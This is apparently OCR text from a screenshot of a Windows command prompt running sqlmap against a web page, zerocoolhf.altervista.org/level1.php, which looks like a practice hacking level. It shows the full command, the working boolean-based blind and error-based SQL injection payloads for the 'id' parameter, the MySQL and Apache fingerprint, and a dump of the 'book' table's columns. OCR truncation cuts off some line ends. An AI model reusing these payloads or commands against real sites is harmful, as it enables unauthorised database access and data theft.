 C:\Windows\system32\cmd.exe
c:\sqlmap>python sqlmap.py -u "http://zerocoolhf.altervista.org/level1.php?i
--columns -D my_zerocoolhf -T book
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting at 09:43:21
[09:43:21] [INFO] resuming back-end DBMS 'mysql'
[09:43:21] [INFO] testing connection to the target URL
[09:43:23] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 4310=4310 AND 'Lehc'='Lehc
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1' AND (SELECT 5509 FROM(SELECT COUNT(*),CONCAT(0x7174657871
LECT (CASE WHEN (5509=5509) THEN 1 ELSE 0 END)),0x716d637671,FLOOR(RAND(0)*2
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'VFca'='VFca
---
[09:43:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[09:43:23] [INFO] fetching columns for table 'book' in database 'my_zerocool
[09:43:24] [INFO] the SQL query used returns 4 entries
[09:43:24] [INFO] retrieved: id
[09:43:25] [INFO] retrieved: int(11)
[09:43:26] [INFO] retrieved: title
[09:43:27] [INFO] retrieved: varchar(255)
[09:43:28] [INFO] retrieved: price
[09:43:29] [INFO] retrieved: int(11)
[09:43:30] [INFO] retrieved: author
[09:43:32] [INFO] retrieved: text
Database: my_zerocoolhf
Table: book
[4 columns]
+--------+--------------+
| Column | Type |
+--------+--------------+
| author | text |
| id | int(11) |
| price | int(11) |
| title | varchar(255) |
+--------+--------------+
[09:43:32] [INFO] fetched data logged to text files under 'c:\sqlmap\output\
coolhf.altervista.org'
[*] shutting down at 09:43:32